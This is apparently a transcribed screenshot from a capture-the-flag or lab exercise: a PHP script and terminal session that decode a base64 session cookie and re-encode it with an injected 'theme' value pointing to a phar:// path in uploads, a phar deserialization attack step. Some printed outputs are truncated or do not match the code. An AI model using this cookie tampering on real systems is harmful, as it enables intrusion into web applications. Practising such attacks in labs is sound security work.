 1 <?php
2
3 function urlsafe_base64_decode($data) {
4 return base64_decode( data: str_replace(['-', '_'], ['+', '/'], $data) . str_repeat( input: '=', multiplier: 3 - (3 + strlen($data)) % 4));
5 }
6 //eyJuYW1lIjoiYWFhYWEiLCJhdmF0YXIiOiI3NzU5ZTc3Ny5wbmciLCJmbGFzaCI6eyJ0eXBlIjoiaW5mbyIsIm1lc3NhZ2UiOiJZb3VyIGF2YXRhciBoYXMgYmVlbiBzdWNjZXNzZnVsbHkgdXBkYXRlZCEifX0.JDJ5JDEwJGV1UVdwaFguZEI0Z0l1emdFbTNmWE9xOWcyb0d
7 $data = "eyJuYW1lIjoiYWFhYWEiLCJhdmF0YXIiOiI3ZTMzMWM5YS5wbmciLCJmbGFzaCI6eyJ0eXBlIjoiaW5mbyIsIm1lc3NhZ2UiOiJZb3VyIGF2YXRhciBoYXMgYmVlbiBzdWNjZXNzZnVsbHkgdXBkYXRlZCEifX0";
8
9 var_dump(urlsafe_base64_decode($data));
10
11 $endata='{"name":"aaaaa","avatar":"7e331c9a.png","flash":{"type":"info","message":"Your avatar has been successfully updated!"},"theme":"phar://uploads/7e331c9a.png/exp"}';
12 function urlsafe_base64_encode($data) {
13 return rtrim(str_replace(['+', '/'], ['-', '_'], base64_encode($data)), charlist: '=');
14 }
15 var_dump(urlsafe_base64_encode($endata));
Terminal: Local × +
string(86) "{"name":"aaaaa","avatar":"7e331c9a.png","theme":"phar:\/\/uploads\/7e331c9a.png\/exp"}"
string(215) "eyJuYW1lIjoiYWFhYWEiLCJhdmF0YXIiOiI3ZTMzMWM5YS5wbmciLCJmbGFzaCI6eyJ0eXBlIjoiaW5mbyIsIm1lc3NhZ2UiOiJZb3VyIGF2YXRhciBoYXMgYmVlbiBzdWNjZXNzZnVsbHkgdXBkYXRlZCEifSwidGhlbWUiOiJwaGFyOi8vdXBsb2Fkcy83ZTMzMWM5YS5wbmcv
osword@papertiger:/var/www/html$ ls
123.php cms demo1.php flag.php php2.php phpinfo.php source test.html think-6.0 ThinkPHP_full_v5.0.24 tp6 tunnel.php upload
456.php com demo2.php index.html phpaudit s-cms sqlilabs test.php thinkphp_5.0.22_with_extend tp5.0.24.zip tunnel.nosocket.php ueditor v5.2
osword@papertiger:/var/www/html$ vim test.php
osword@papertiger:/var/www/html$ vim test.php
osword@papertiger:/var/www/html$ php demo1.php
string(119) "{"name":"aaaaa","avatar":"7e331c9a.png","flash":{"type":"info","message":"Your avatar has been successfully updated!"}}"
string(215) "eyJuYW1lIjoiYWFhYWEiLCJhdmF0YXIiOiI3ZTMzMWM5YS5wbmciLCJmbGFzaCI6eyJ0eXBlIjoiaW5mbyIsIm1lc3NhZ2UiOiJZb3VyIGF2YXRhciBoYXMgYmVlbiBzdWNjZXNzZnVsbHkgdXBkYXRlZCEifSwidGhlbWUiOiJwaGFyOi8vdXBsb2Fkcy83ZTMzMWM5YS5wbmcv
osword@papertiger:/var/www/html$